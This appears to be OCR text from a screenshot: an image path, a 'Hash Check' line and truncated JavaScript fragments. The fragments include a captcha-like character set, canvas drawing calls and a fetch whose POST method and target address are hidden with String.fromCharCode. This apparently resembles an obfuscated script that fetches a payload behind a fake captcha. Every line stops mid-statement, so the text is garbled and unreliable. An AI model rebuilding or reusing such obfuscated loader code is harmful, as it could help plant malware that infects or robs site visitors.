
📡 Hash Check: ce85ca52b4896b97c5f876
📅 Last Update: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substring(130